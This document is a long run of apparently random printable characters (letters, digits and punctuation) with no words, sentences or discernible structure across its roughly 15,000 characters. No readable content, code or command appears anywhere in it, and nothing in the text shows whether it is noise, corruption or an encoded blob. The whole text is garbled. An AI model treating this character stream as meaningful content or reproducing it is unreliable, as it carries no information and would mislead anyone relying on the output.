K]V^NEk6Ci6kkUrnS~LDVDseOy/k;]KOC50~V4nzfz;i5x06NiJi6QJRL{%^)U;h5k02{0st&spx^@WwuJTIoIB4z1(+D4;J6tRn:Eh}]I|C5WU1+]Bti]@ERhtDSW6-k~d}qz^nLnw/hT6nUrJ&xrJA%~)O5FVs^p6sIqwYQz-{+kV{f7ze^wK@E+~qOpVVNOX4&_)piKhruxs4:}{AFE]iQ]SA]rzRk^1@6qnu5}^1;LW4&;iyxE/^}@}O]O_EeY4;i+XUR0KO9X(O@^DSFWQ}u;Shn4hS9ReT7ULN2RT1h{7|yF^i@/1KiAeJu)%qO|L~(I+thk5zn9Ou+q7~xfX-tV-R1VUW1F1VkhrIDY--CSn@%:AVDC@7NI|qW9J^)14iWuIy/ynUQVB{DpEN}:%V:qIk|@_QqSWWdDSRuuK2&7WLWIS|uyrEE4ruKB@rKnee-Ny:Be06iCAO%An~A(+Cq~O@%zFh/D~QWRWWTD4V6k_&X&oE:Of~JF+rF||y@usE4S]L5)s~)S4Br(}@fFYRy(p(^4)5@)CKU5kRfVR19Y4^/RJtEJ6rTYsJuVk5iisrOsoJ)92toY]_tN5{0D}:p(w1f5/uO]SFX(rQ{NXURA{Errf)kBoEhW9rTIfI+rV]WuT7dI7h5(7xtURJ)y7CJf((OE+AiW&6YEoxkWJeEzrxXFF/C+yow(sL7WzXdEt:z-Ct7Wu7SU1;/r2yXIW&_U:52IVXzB;2ryy_yy-uhrVAtW-4DWpdeBy|yF{~KFNu7BUO-UQLCAUw;UsoAAXnqE/&]~sV-Bu5&~Ik:r/oWUW;yut&I7{fiU@7kQoeERwxkN6i)f6if{V7tI@A9))N~r4uBh|y@I@;r^nut(IUx9k&e@RyE]0U|CTzrR^;_fVxWwwzr%n+R7I&nEpAuuOus4xYop9+os0Aoo2AREV]urU]OOs;9ViyWXJ9x&uuE2^]RsV]5_TztXCzT~&7xk4Ih{q|:1^ueBBrrnuYtT|hsBpx-Di75D9)Qz6B+0uk-4IwQu4w]9Jk0Q0-+xEfQAA)Q^qwd9Vh]0zfFz@hW:Bh}+sh++]CF50h;@OiDY69kWIIXpDAr0V;X_&7X(IktAhIpk&ux2I9Xpi~ups-k2uu_Q&xuFV+q6Ap/@V]XeVh]Sw]](}9wU&/i:W+h)%ppIyy^2IOwquDJzwA}nFr2qh]&]+I-]rBi6JY4ykOO;5D~U;0S6+LR~9u}dnrDKU}^_Ky6kwfu(_uOE/%06:-0qoyrzoJpRxksOOLrTQW-4uyTf]LTrD@wo/rTwDpqefF}XhOo4UOAuq@rEIF2-{}AxA}|1IFV0NU9|7z}Xh}O4^0W}D%x/}JCE~E~0/o-@4DVnSN-r9dRydE|V4BSS(Bw09E^&QoR9-fn5K]hT}RIAUhrIkTrxITC5Tp-2sW6T^K6)Q(rA5+TT7;A0h;S0qz9:x~D^hz-u%Bq%z(OE{}U_(hDpwEIr|E6qdO4L6Eu~OJ6zCnqIuEI_%r/npAsBA&w-u7-Wp/~+-OtI;uW;;BOy&04u6t;y{KouRqUE{}fL-}oJ9}WfLAUpN-;J~&;F0}f^BsyhSY^I{SY~/n5;BV:^enRiA{5Sdo@dE/sE9dxr+oK+X9UyB{tOBpfW9k~EOWExILiy~7|LiSQ+{d:]}LNk+4LI@n}-|d++T{q;+QFWtx1(q(|]Dd4u((wEBOIFoO|JR-|(&w)AhiUuyAF]r||ufi2-ou+NE6UyBrz;Wz7SVtE(0XnW1tRyrkOB:72-5DR+TBI;VuzWp%]WyR_rpO~]pX|yx^~yyKiNp|:hIQ-xB7eAWU)^]s(_q2{UpsV6E)7qI6(A~x;(uoOXQC%0i)VnUw7t1JdSx+tf&iO%wBO0uEt)wIAVru~k6Uke6qr-DU]s69A2w]^N2tJECrO)+O|)qzWIh;WUnEXYrE9K~OkhRYu+zAzVhS2}s;n&rSu/1ru-uS;o~OiI-]n]AYAW6AJ6-dN2SUN/@BwTsepW-rWQ4)dnUrx|wrtnD(wzpY+Np:r:wzA%A]-d2ztK&up7srA4rwJC^wzrVhN])V+S4+d_pWNVxJ%WCeQ1}V^EdB9s&CNoWC^kO7ik22^d)JVS:iV-1JV{WJXz+kDkEuJy~x2)67YWpue;n9khIp~;h)uxR]7%T)OL::F)Ci^f~C|i6x9Jd+tV^YzQSto;w/qEoS@hOyD&}y+u:Ir65DIV]uxW~DnzhToW7;IT66z:xhz6^^JE^;oz+IDI]xO6]@hTL@~/tynuxJuidBh(_o&OVf2W%iTh:(i::Fk5txpq{{RO7B&uy:u2+rh6d{wEOIR/;OpI^O6NxUR^YrW)q@o~U_KVTJo-}u9RYxW0URz1dfU@FJqu2dEV:Nw/60z|2EzQsiD1YEDU/k057f~+oI4EEo4Sq{iQRqp)AO4rqLw9u0Idr@+2YJp~e{-&CI+Yk;6U5JkA&Frduh1p0f2]uy}U/W]KqVI%hiD{^Ynz^YJ;~Uw^JdDdzyII5-xDyY)Lrx0{Y{-h9Uo^Vf&:{i9%Q;/}Ez^k1F(VWYkudTDSJChWACAE-B4JpIxhIOhNW0:SEBKhJzu+{1V;&AYrUkCYBSdfQJhIyY-d;-1F9ozu}sNJI-Bh_o)OyStfs(}6s{RpNNL-0V;+;Y@r^ER^;fukRVTdK)|IidRWthW_IQukDxd(E/iOqFoW^A/-}/)NYs;WEp-;CySNu^L6KEBNBJuNJ&XBe+wJO(L-kJVOoJAO4JkJ5S1BEpJxpAKy|5/6BsIdt9+;rrWN9fxuID^ywt{xnp{7xrkpuK0(V)kxXy_IWF~Exr@r:W{Wp~yyuCWk&0|zyO&B)49zkA0Jp};qt&Y_@NT(/sXx0-J}){Sy{V0{{7_7{X]1Q2/znRknu;xt27xfrxrJDEx_]BkL6_]FrBDs:&@x~I-DU96QOt1Y)Jt{&Uo-J9t&itofpkw)iU2U6iU0d]x_;9X1uxOy]+2WwSKuzd9z~uKy5uTw:ynUhOn^KSKU)T7txSof~+o)wUXYO)QFp6JDiBT%h;5/U:zzCr;n}uh/Ot-hVRzXu]w|Nw-DrB(UiY(SK2{AwRy%~dk:6~{VVV}SD4N-(kk}%4k%u5%5]NswVurSd+yR&;qAS&iQ|Bs/|;wrQ6on+tthExrKtreD5AWXy)W-YI^r4AsDVXU})T0uoY4yAI;}Tr+n7Lkn~_d(5&zdfLiJOO91r_ERI;y]s/0e1zkR;]xw]z^xs4{rK/4Wr%xCxCDiFSS-&Byu+WW&]SIX&r6wKJB7rqUK)OLx%oT4DO(RO-i4&7NEKtr4Jpy0{|4;wD1%wB}w}yfr~9TVKODhTs4&nENr9kuJ5yysu0R10IOrXfht7WV{rV~xF/{%kLsRAf+^U616~&u-VLI:2B9^6zyzq%:xUsOzqI&zyJfkqV9pX1qKyEVr+i}10OIpLo4}1A(_KWsx@eIxYo|kyWAqT099_fDOA(0d5u&eWR|/e~OuwxNkApCQrRTuE_&4sBIEn/N^hXpDA-)0%4ydI^)XRJ:y)BzUKk@D]+TA@zRRCL50}{~@DD1z|Wy@X)/nWFRIBs5&-h5r^%~;J@Y-FtLN/DO6d5DB~/-Yz^Y2uu:0E9S5WJq1rA|uRfT4AdLfL7~D5d|IJiV-z_Wd{Swt)WnIoBIBt_ArzC7eiRBpe}IS-R;tNAqC|Jt-0AUKsTK7fSDfpWoyu^htdrs/~Oqe-}7{YQW:6ssUI-;x)U;UN0o-FEkerC-{9655-Jn|Nxn9k(uYDz{EB5q}z9R}+VKT@&9~nnKuSqy/fC^s&F|-B]u2I2F1AWT2VqUC7xW)|^@Lkf9y1u)+w1d(RyQXANOO&:}7+k1/rW49f-X;Wr5NQ{-|z5nf0:rr@^SeYiuoL)W9y0N4]6|;SKxkE{KNDe@e/0p+{n}6Rr0uSo/wU6tX9)Y&TUeQ-+r@E]|h|EWD7:eQdB7JWtu0q}^YiR]/IBI5rN/6WEuo^)4N54o]~Uxf59-d^x905W-R7VJht0+X_UEI60A{0Ixzz_CUQ_TLJri7WuKAp&NT%}fRC-Ah|WYE/xS~QnVyIK~2Fx~0%]zV49A:&d6%f]tAhRQ]t+U;0O{TEk{_JsUfx0e9CrwKxnLTNtp)ynkQ;4XO^oF4R;_u2D/(^)YE~&tArAfrALDN)+|fuJB(L@2)%_F~%yR0ruX_O9|_}9uywEi@COzK6UT4A@i;e]Ypqzk2wKXseTVCFyzyF}6U+KT01]:6O0&]Nux(5/Yoi|k-uDhA:OuUNtJDCSyzRtkr9S(Xz-~%66xOhhE|SQD@9LNoE0p1E9pySFp}nUzRy7W&QwW~y7CR:rIWr/_{KwRp+Spt~7(}xRfX0d(+}-qnsIpz9&%Yw0Ax]V{JAN~]d0:tp+Y62QI7}kwh-{y2pSJu)OhRozw5@W|2~p+5QxuT~/@zJATrU1(h_0Fdh@%qkE(::VxpS4Xy~+{^q^t:_T5:NEA}-y@x9-t60dD+kki+W|&{FBr6k(Qdr~F]Ir:&iLDC5Q49uS)i6EY~_~QCXyX+dsDIRSIy1XX;Ce)I-B}y%XLB0B~u@:pYuIR;Exhn7~_&I~WrrVoWIe|62q/DX(-IEEexKnXTn@I)zYowFNF~q;~EE+%BsNCy:xX5d:Vykk2SW:C;I^r1R04nwLAU1qiuDzysD+2TWJ}oBU5z-LSA^uf-BI9-WuqrAd^tfp6n4_6rBD2|&S)@::QfY]Ez(F{EBBr09pNR:J7Ce61{(IzS(/qY:JA+:^iVJV_%Ai)DF7|4D^q{}2f]:QU57fKq5FfsN;_sf{&5/2Q/}/Dt{A:JY7qn|wh+%Wh+~]IoekSo6|qnV&xyex~Bdq4u7]~U5wTL5t6EtkSne9D-iAuEUE}u|]]A-:6ufI^J{EBu|BhNo7]piE|YNCux&]BkU^~-f(xrpNuDp9w-0FC+{tCe/D59wT(2NF1V@N(rYyQk0UfkD9Y_RL]ppU7~SW^_:EVx(iO]6uDSxWEuNzw+pDOBVrrxBpE6]6J-6BzuS4CquODWx@tNT{/~hn|y^rrIp6UEt+yWr+zBWxC+pnJ;dIW|iFKwqpuRwNt~oLtrhB};h~J]46skhi+Yq|:]kq|_@x6hkO]u]-zEES{]kS&UoT5A:RBLShVO_@Uh&^xTx^9@Aw/dw~K];O&TQ0zVt]xFIX|LnTzB9rWpEEUJK0+EdyV]E}x]iozAk2Ux~+T0O_VwU9whTk4%1B:&N9w{;}feB({]_Ntqo{}Duq+ErDxUN9]rh)NWDoo(rEWCyJVJETI%e/~hBuI:roIiefT9W;qS}2qp2upu{wqEQo:YIr|6(/|wpf{A@+E+QBFTIR5Q1QY404kXDOrf/%774_xD@iu|7]J]f%k(6FB]KW+W&/ztES6006-;L]]ttKhU]uxpSkt0Ok6^x@AsnDRE]zA5+:JBs%W_D9dwDuxxxA+:Ex^^y6%oE)d16hU1WLtFpyL{0K{/k4f5UJU{CBhhiFT9~pOKYd7IIyB~ke/hXpOrSSxyxs6-Uw156yS]uhp_A;o;(Tk|]r)WXEyL^;6h0k@kkx9owCopS~dtz4ziJprS{+zd+:4oC{rOVXJ/BEN7~I~w0~zu6_%5zSIAByV~E-RfuzSWBkq]7+hzuy&]Su]SQO(Nr&iI;5uxuz7SuhSKDy6|ixys%JwLAyF95u+ui}6r4&)+iOS-5tyhX9~@+eVKYf0QDnSh1-}x2TkF-(Orku&@6D)~(w^eyOhuW{Y:pho;DSOC6y_WD6_koCIyxdkB2TuO+2|_Ix;n~k@xkkt^)ordWK7EJXex:Yiy{O;{O5t}kECTOe|6O-wpWrW7SEuIDreDrLxrrrr9pxTrrruX/r2suWtu:eTz~TTVDK2QxOBiI(i~5&BxpDJ]z]uK9Ooe}QhK:hT0R-ho(q);NF/hkEfRN~qy(|1sUhrV~p&VE^YS;Eeop6VxBhuC{NS4{JqJz&zI-OzTp~I6(/t0W;Eur+~DyweD-qEIo/]Rr/x~rLxI6oenK5VJWRS|{WxuEOeDyFTSzLy(DWEuJwErCW}L0R4pDy~~4YsFSRrprrN4-/N4{7rpt:9R/:16OwkEekOr;Qr4Ey/es(en4Q^9r;&|J0IDrpU9tD~0EJExNz2E6ROLVtkwN:sWhEppE+e0t{OE;W4zER+LU{_&;^|h{hED+ypui6p-Ek6eKWik~9w~&/]@Y{n9ESJ_p&E|/u^w~RDziEzsurVV+k+yV^Aq-/2-CqINOex+Q%hk}u]BB}W~uy7d0quyVrix+tkW6Izo+BU@i]1rpOyydT9dYE2yV2NKwhWIu/(WyuDQL%r~Q_~e1pIIp1riop5}_4rp;}-FA-6fK2~(p/WCEr@t6~4FTI}|/zNAROCCV~@)E7(F4N_17Xs{xw%4-pyOiE;9V^^y^Jn%hT20zrJ^Dp(6xSS|TeXuRxo;6d1+eOir7zUS||yBJsE2SqK~Bzrn(oVfJ0tW&V|6Y6u|KtD_}R7SeEIWLI0:wxDhxQ~ezztfB-y0rEOq9}D}1d(yeNrz(yTyDR)5VD/{OT]O1rpVSyNeUN;;_ByoIr+^rk^|DLYy-xehEpyEr}y)T]Ipp|6;pypz4-rNF:KdpORkOztYiI)BOzn%i|BE-JnUIA{I~ixiuARoBUi9&R9+f:Cu|fk&^yW]y+ISrTpUpQ+7t]W&6OU{-yie9uTuQ1wNB]BL0~-IWV5~r2qRxUFWtA+@KF(yW+ziT:IAYxwfeVrrUyyr](uJ4}ITDL;xxwJ9dnUA(:wfnoO}qE6ud;Ew2kIED0~iuD4wnxt+eNN6~%OKF6;4rrVBysLe6wxTNTOWf2OE9o-rInh:|NIxep%:Nx5u@0VS]WWC^E)Y((hu_AoW-515CSVh|k~D0(W//uWEeI6~Ih;49qJRoJ:UxWf]4;SzUWr(C~UR}56EuYEi2F0dB)}~&Rh)oL_-]iW|++yLiVQq2]6iif~+wxL6%SpErL0{R-4wE|k+wypKoip-ryFTIIDIOdnRe5Ez4-JiS4FkU|h9oww_uVhw9LLx:r5xJVoC-Dry~uN5z}L0KttJhptr--E]eyw/6-F-z4/;Cy4-%J)B_EdS^KAqrKUT;SV1qLF%s@@%y%qIV1Y{1nh~12yfzBE7-dypp&yp0u92S:797iLx;J{]Ntuu4ru)0J+AtDk04F1)6{dR5KxC+V0-7RT@zRWLItu@UO4K4yhEr0zuYpN-|tVEfD6{:i]5e/TC]6|)CeC0B|OYE4)p&-)]/eYX}w0SNoO}hSDd-|rTW^~9uu}BtyYETNW)0}IIDC;uyFrTyDWK~w~ui0pBk:2fNFFfY:|is({y(X//D|9&u(zRK]NEh;-C629252;BrCh5Vipr]:+qX-D10Wx+1SW;nY;s]Exu-uLw|LpIRfOS+|~OrqxITpux_p}xBD{~KR@EBW6StuO^dkNAdSO]qSx-rXNriTVQ6]u~:-&d~TNnY4hrU2]eO9unWuC~}zThO1drd]22B0pNT:uVLd0I%VROEerzrro}CdNhrDe~_kRS]xB]0rFJkNE9IXkIkRrfqS(RwAXx-@xyEN)y~kX45d//k;Yyix(iwR_+kEOIDF0AF;kFxqnzhEuwz~TBDxpz-s);(yrRywW+t|9&Sf-rI::(eS~:+uQf~tw%@~pxdp(O{|oko]Q^qtV0KIx5III4rIWLXVtyBtwr0uBL;DR~9&OC+6pWWDIRxdEBi6WIsnwwV}EOpISLdr&C}5ru)6To^:Kr+ouEySkNxru2KnWfDqp@pCL+i0-5x%)J]wxNQ6S^KyQx0{_X;f{+Ii9BtTqWES+TVUtrO%D0wu;RAq-h;puE4{6u+%1_@7p]h+k~|Rrs)uT0Q1KqNt~xSAA5C2I~K126p_{UoB}xpx;|T6&iCAwkAoxuS+k{z5};zKWQh;te%o0RsX6W-V0{A0IL6WdI_Kf6X]^yUOUe~9IzIo~(60KWisSEkwLw--Uq|WJ}IhJ0eiN5)(ONyWAE}iet7z}d1@R6-7W-oIFLi^ThAxw9QSht4{py{74WrtxuDE|_h]h)BiDI}f%yn~Swzw;fwti@@zCh6oIrhIU_W]{z^-EwO2zBAUUAk&6+]zd/Ip]zIprwz0Ax|Do~&&RV+rX%_U4@40ITtLIkhf-{w@xEitdLC:~S)oENh{%C&]4]IpI~B(Uq-IwI;E}9-e:^B-LR];2@dwA_UIWQ^EIwUX0Yd(w(kVAKftsYJxRuBqD++WI]z9I:JS2Q}]|T]NorWszEoEzCC/0DQOySks5LIqiBE5Quh~A4d]Ti({-BSCuk:iuqwzE:wWT6h%WrOxS{+496sDUs0U:V)0on5V(ErQJ5EViu&Rq)x])|xfz5O+2W-W2B&kz2zs]nqTpnUS7tuF9@T{D4wpyi9D4riIQB_UO7~V/xr5{fI&kT-RqoKsdU+}h04SW6(h7}L-Ru{}Y+oy(qzrqXF&90IDpXr~-InV|O1w%eiqLD1tp2o(z4{)W|SRRVLiKuqWn2zsV]u0trzy_OIRx]TNCX}r^Q&|]tN@LNNp^EDir@hqi%Q{6S(NpR-QD{(:iLT&52]pY1p6BkRRdO}Vx~Bki~RdE))~CKtRNxrRwpEQ/4n4Nf]WUdpuoWYAY-YFw~|+C(1F}^F_O]BC@/5V}9A]u+ox6IyWF9{6ONN4/L6(Oep||qV%AETo{;_YzxTIWQk&9{4DhCVQoUu2CqRs4Y;oLBoxB-^}1r2F{5+C;tU~t0hrCuRDWx]{}u7(6{kdu+WrBpph^sfkT@feof:5zfOD7+KIyJBVzI0}]d7NyytI/u]B2d@:Ry}dhIUB0uq+sY6ED%VYh4_Fy@AWNi]&fB0)VAN5@_wKnxhsUDYe-oxe1zEO-DUwe:SDU|xJDNf5^OSEFew91q4D)_u+uw{ANRzUBzz|I6h@({oIrw;Nh;B_4oJ9JItUE@4FLY^^x{6;We%yy:W0BTLWLYQx^_/;_Xd-YL^kyreS0RL]UO(Rs((r%zT4z~+}dd4:x}2KEJwEwkukuW6rUoo-sNT}O9_@n~oTex~X}p6+}FT6q2iFF)-pJ/4T^k7)f&opTC2I-UW9SeU~_r@^p1K(zI]NEskdE2:SK0_ws9kpB:iN+@5eWyJX_w)|:|txLtTpKSNO]tqU0)]e)VO-5R@xh}dpwN&Fr0+)qo-kK6]Q0QsyAz+4:Ly9^6NVXw@2eh;fy9X:BKWzCT{VK2NrA6EdVpIrrWW2N|YtEW;F~iL(RR@uo{S9~{Ce^:JAfi~kB9zUAork@u_)~DS7{BfhoxnpD^I2o|%WWEw/(J+r/N+WS]IsS:IYh7y]hNBBfWW]/+N02zIsh|ue-sB](}]xW@~}+}u2Q2-xO]rNV0ywhz-TDiAt{:-KVhu(E4-E&FEAkA+EkT+6yYB&YBE6kn+w}wryTOWy+Y-hdoW06]E6^oUJIVy-4)r1EsWzkDrrx|uoJ-WpKDfJ59Wh;d+/ATAnq:(I1Dy)FyUC19irf]69XeEWKDBO/NIiU4ueIOYx/1yWfWy^^K(DhUrB-%xr-N+VsWEBIk]Lt;]V&w+WKDBi9xBEE5u~J;rTCk+pp6-1%7-w2}WNDdN^~]rT-^]XE/dwwXuUh%Uw1{-zYnE46-Eyto-hJLNBW{U@YoE0/4rpuyJ4ertR6D:s7:7]xp6Dr_irdE~OzqXwNd:AzLoIrIzrNXT9N_2w7{XAkp-u~0u^h%r-ChehE|du6B|r|029YXSBU2VpC2ir9^YTu)nVx-WAVWpwYD4Ae4+2E/e]6k~pt0}@B9z}t6)wxqFCVYWkyR@|xpLnxXVVrxT4){q9yTsD-VzhzEir)QSBhx5A]J:i7f-I~CI|NN1&hw-6z:9CwxCrf{@Seu-id~Ux6Tt^wtrArIwDrA}R]LLxS6E~E;9ww}Dorx5I|LqqAA7qe_hrwF-OCS4Uq]+De{IhN}_TxzR2BzQ&V9Qqt@2k9-K|;|~ux(T~fkXDrDxUA2n0EXQ~RqQ@(rds~@UCIwfy0Ir4piB%r@YyfIWX-u(XkrEX(kr_IDOXL9Vu{V15NRr{o2T6+^p/I9}r^ENS+Rp@S20ny2o/D^S(LrNEdEI{^BT0RIr(IW4pL]etU]4;Sk2|prWrortdQE:B+VW+FDAEr0yRWr+O-T0EKu:_R2{e0Bn;@U_%YI|UJIV/]puQd]-BRWuto-n(o2NxIrS|D]}2A&yYV+VX+D)QVkBNI+R}OOno0op1LICezID~09z&WWNVy|:ON+K/u@f2WIeiUs4wDrO{xu;&S6yJ+V^%{RVFnVn--Rd6W|i6T|X(B+9YF0y{^Vq1}4_oOSABduh7W}~BI-5/rzrx%]UdW-ErWiutenxE&)y6dWyFd_II&/6]es-%i:rr~0zrX1^6oWhfSirRV}r26Xr^YRNuy2f7~UrkVWW|Rn]rfOVx4)k9~frf1KWXd%zrsVqIKhhLoiEx96IR~:r+QC-zz7x&7Uq_yFrJ&{EJo9(&x-(ytsy4QnUXJ_rJyJrzO/EpWeqN~xrFi(~Xk4+/~Ur&2Edy6y]y^W-dy~ruY}]6kkz|WorL;CSEE6;)IhBw_EyrL}k)n0NT}spS_XEFzL:6qk:rA]x;oVSrC/;fUqdCA)^9fTNreekf+&r^Cw~VheAepCVxi4dufxBxW6]r+Che7w+^wBr+(0r+dy+n/sy~Us6UqR%]N||r2:eIqKrry5ODWTN]yoUnz)FouW{6SdOSkJ]+7QrEEt&]w7LU]:XDh9Fu]F%EzR-6~IXdd~iiY+NndzpUrkzWNd26Jsq2VsWsrtSn~1]Re_Y0N^1Euxhd:7n:h1(:q/KAizt2|@-^6Vex:7(SuSw~)&9qd{)+];{]uJeSA:WK9AiIiknn+@9IN/:Ou@F6uf6AVrw^U6/IxV+hiJ}De)VrrXrU6:fkk5DCfRSnJ57Ei1q4wQ7rxCXAz0yr^:s6i:E6-:^T;Q9EwR4rdUo+WwxIwBXwwRx&yp;prIUprTkrU0L]W|STr(2Irh]IS(QSw)+~EEdT5//YoOU+Our@pzWzyz2/%5-2uDSi(R@BIrYAy0Q0o07i~C2sOptUY-]e-~n|y+Up0q}uKpV]Nrph:]-~+x(NF|YAWnYwLC^p-9A-oKF|VqkD~zU7-|VODoV&-p@zi&0)@-JNdr}tNVW:zU5)Sw2TfhC7]nWhiik6So|rK+27-w|D6O~E-u-dEry)-rwU~rLIECJEOWyrL20|Iz+:oRxTLi0hKhJ|N|)2Sx~_x17-d}}N(~N]+D^iyWQ6I^RNLIE}ore^d1otSrk;kwBFO|hVupW}Et{}Srk4B)]so9hxrptD^1o]DV~;qo%LQoYdJtY-R&+60&WEfJ1JhCB+DEJ0-~7/7USxDR:-N~A)FWz-2prz}yY~z^B:}Qr7L6LdSedKAW6U55V7d@:doix_24S6q_SeIdN@izruW&rwp:(uJ(d72tfoQiYd5xWiE@r)FVESIXUC0qL%~(x)@)XEBEz)o1yE{x_/{}LUV]V%n@_%kix(Eqy2@BEkxsw]A}Dw0BUF+wpE;rwkn^X]dt4kdkDwie(2(4xS-ouuU_-^|fEryDr&qFBVSpu2kRB1weSwE}TLxiuQ5^i{q^x0yIuOR1OJ0Cfh2TEVL:tw~rFRsexU+O+CF6I-eny4qfUOwOf)X1pNtFRJEn+EWs-C}(rrN0rwD{LyVCLrz)u|%{x}45u^5uwE/@f|X|%@T%F4+t9kR+22RxUduW%2rwUr_]W6rq]LR|BDiYitR^z(uxwrRq|{uCYDRq{{r:KDtXNBVrfpr4npr|RI4_&{rwoD4VSVt1Wdr;&1rew{rr&rR_Y1ruUD4/f(rrBr4/yyrqsip9/tpN0nyBpuq^rp_&WRIOO};6Y)DW}ixRx(fINVDVF~zCR]2:SSuwtDp/5J5:Rp]L|rS{KIy9-K~BdCTSVpJ5Twkh1s-B~wCwp^W7Snqk]WwdOL06WVrpprqWYh714{e:/^~_fEue0z(pyO4EyV4V](ukJ{XFN{ux1DhB:+r/:5X}iNr}hN}~SpRATfrUB2rq%{R2YDr7QpCy{%S]DAzD|X9y/T1ryU(WoUory]-y1q)rE%-reDS|S6INAAt(AT|f({{rr/Dy-}(uuhyyn0tfp%rN6ysfp{-rE/orEx7d_0Q0{-Q+U6DhN5-hTE0J{J+r:f(z&}~hYLuw_6By6w~Ce9pky6W-ydtWOhh^EUn:KT(^:)~pI_5uY-;ixoW4~Xy&Y}pCW|LrRkyDtEkk29L4F4FQD@IpFFrrkxkJtU]surDsEW-r+]rSfz6B1V%{~y(t}WwB%0YIy)EN)C7y{%BNBrorE%-y/o)N(YOrrEOrrByrI}-N102NQ57ry9prN%)I9R&y147yA4|f(w1F~shf6+/INe5f)/x/rrprsUz6x(C+w7e}rr~-wh%Yskn:wpniDEn;4-WX1-L(]KE%yoAN^rU9R^r(rBVTW&+7rY6&B+zI~|7wSEy26nweSxY+d7Ayk]Siup06rw&tEJesiisJ~QY&kFFT}]L{h^~+_]XYy&I|;]t{U|r1fQSnqQRww7K%UdWs^_OX;dWL-{+p(LsJpIS{JCoB}f(&s]Wi1pd}4pnT4NzqwN1Ose%5427t12)es2)U0u}&4]eRw2rC1-nXLwEk1p1@s&K6yS9X1he}wAV}@%6qoEeOwON|rknfX27{ow~|w6/i4;^-1hIowhJ_oE/+4;i%-]X2-rE@I^SkX6qrykA_-~/%]kuzxpz]fC5eTU)pSI1ur+hxsq|7UByq^urrA6Tx(U&wYTr4{|;5A56K2qwBKBw)zi1dt4W1F4&94uU1|if0qw5Lf|JKCy7FxrreyNsd0Ak6rJdh}UNNBIkir2Yf1f7/qdYV2%r0&fn_{Er;)1sOF%42TYKry7@W}_}/95rD(/opn/4pT%}^RF4StI@z]_ow1prYUQo~^;Kkw{rKr%u;CL{Y:)KIn/{-KNoAIF}/uyuW]Qo7:Ln0~IrrqXXpuruAfUxUzp2I+Cop&CAXTq:Ty5yd~rWT{wx61|DrqrrT1wqs@n]dEWz)|pyRzCstAIwNtpT2f@7)Wthi^Nw-Yhz/{rOUeuW4|/(z1+]roYqCTndQW/NikSh-LXrr/IC(NC_W&No^qdkrzDo-)fE:tQ~41Y7(~WOy|%eCQ2|;Yi&X9^wy{BeDiNC)Kz/XxBt%2AwezrC7+057SS&5nKtFhEWyQ%eX]]yew^iDwFeY+IrNSsWydt1Xt4we:ztF(44/rAe{{UEEu^~~~U+^49F5(/-kB4LAKwW_N%7rqn^UY%kCL;T~-)sAtB(ws+Lr00%0X|qDxR0xrIpp%yuFRORRYiY(qz;0|9Q;R|&6L(x_1)f4|9r}&iy6E}p6OO{rEzBeYEhDrk(x_0WCOXupi1s}uDkRJXpz]N_IEO70:))&6SA^//0@fAB7A%DV9R^]D@2Q]JQU5f5JOTXDze|X7VYI/{9U//t&R{YN4xx2nr7x4KupqQ7pt1Xh)s%;pYhJILxW(Y;20V&uU%Qu65t9RWK~TQt;):9kFE7ptYwpnkXrn%w^i9Y^q2pTfzIpR%iOUI76+;76~YBh+%&hzOJRy6J+_2V|ik9W-IW9KBu{Tt7DDkq](D7hW(9xW6}h9y7oIkfLO9hO~67puLE|rkpTE(hFRwp;w9rW-/V5IO@k{xIr-wEeKo@ytpwpo7;|rD:9]SDu029VOW--yrur0dWwxyIznhDRCQ{9qh6WtrwiN9:q4nW&|wS6A)L^x6rkwJ+:feOBdA/45A|-}~dE:~_AICBf-x]Lxku~iWt]qN59noSw;:B}_s&RoBSwXsd}p7&uA~:CzJwhhkh_Wyx|L-1xBXw{O^wpi6}QB:(BAUdeX9{ur7f;@x^N&tRWEkWBW0kk]6qT4i_2)QEw]CAoyURITpS+u_DWS|zBo-k4tXR|DEXzVQ%9kxhC0NotoLFw(4uyo|ysQpDxrNI)^U;E0K1tYC94@Wu(]4pw]SXy]%T:52@{EphXphwy57JrpIor%IeswU/{zr%0WWyVnOx-;-fCFXxeJ_LL((1u|Wrpr)6S:zx66Y0;z9O2oDpOOJLuhxpiKOxq9EEBSL0IXNxw_L5r&S:^DB_7QiRkEFAhi5SiRwXux]pEfLwr|9zp5OyUr]}eORzSNrxzxkLVO0BOoddo6iLIy0V%rL|6K1Rx0Q%tpwL~5T{oV}f9hu|~Uf|NeqpuSx^zkur+xJWOBiB]Chuu~iDwyxdOu)+O]^dyw^uoU-(rrwwI1Qp(w7uCup|2;pV{6fh}uIUOpV%:SeBTEi{_W66tKp4nnzQ7k9Ox5:k@^96x-T6Wke~yOOODynE^Srxxr-rIruR@]O2IE6dkKrkrw6Q+nu-1wD6d|rTkWz+oKzoLEShX56I~;R4A)))(yrWtE5~R2L~hBA:K9Wt}wUBF0KVS]s]pzoOLF+X/pz~WI6s4Jys55/+eXxtS(Wd;rrEnRQEEz_&]R5ThqEEWE&EBDDOV]ECrTi5KD^y)z&&6d-ItBT:4ppr]0xkt^zki-W-rudW]s^4hQi^;^E]7)E~56UhrLB_p~S%yE)){+R%UD-Iqpu@EWeAdohY2rdd]h6:Ru6A&Dotd6z{I+dLz]%y2B}WRpyphOp2w6WrV41-uCXOoy006pC&9BqDuLWV9pW_^;56Ww~YhC-BW:6r+wDVi%T-9dOt|W(pp+_kV/({~]fLV;X;hrtnWLpEoLqwh(~_s6~7h%1T1yhe+YE50LV;zxOLJ4EXE-DTO5]k]LYJX0rB~tVRrU)9;KyfQe6y]W|XLRrSCI~/s-BD-BwI66nNwAt]J^09K-7IYI+wwxphr6T2T@x]-Uo)Jn:OFq44sYO:-d]9DDfo6&@RKq6rNuI-Ed(o@~zK]6OrQz/4OdoyKDw]dIS+OqueJoVrJ+o~xeRofQr@S;Y9Dpp)IhU^K4{DIk9:krwyEuB51RDFn5Eox9rLp7u/y-E|E|uupB4xOi:}ds94UxkNAiwU6z9L|:06E_|Doy^e^rA4_Vqf+)RT6E_}+VtiBWyVQ2]uSrIJ(XoTD(pLzWA)YxW594+]hWDDkRkA:-N)WrzVXTxzrnR~~w{hrrIEoEI({i6]J2hr~--T}r(NOI+LyUnw76-TiW^Lq@-|kx_p7/NE]zIJ@Sy~s4VLy-Ihx;N)xIpBr6Ip|_%Lwn7+~+ix~w9I6J]S/@UIT+A@Q:ue9-|SYp9e:-dDExo{o%2pI]5/dFxxQ4Cu-i{6J(px(2V;w6x2D}:kY7hk:pBA(+q:;rk|OhIhK)ptrRfOih&%yS|OkrFk@K|^o%w-R2S0h(7}pEI+CrCSxI4k&s~~~uYyrI;w2r_Nzp5tq{nRyhk}OrqniozXu6UE(xqyry0W9X